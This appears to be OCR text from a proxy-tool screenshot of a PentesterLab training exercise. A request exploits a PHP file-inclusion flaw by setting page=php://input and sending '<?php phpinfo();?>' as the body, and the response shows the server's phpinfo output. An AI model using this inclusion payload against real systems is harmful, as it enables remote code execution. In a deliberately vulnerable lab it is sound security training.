 Send
Cancel
<
>
Target: http://web.for.pentester
Request
Pretty
Raw
\n
Actions
1 GET /fileincl/example1.php?page=php://input HTTP/1.1
2 Host: web.for.pentester
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Length: 18
11
12 <?php phpinfo();?>
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
PentesterLab.com
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini,
parsed /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626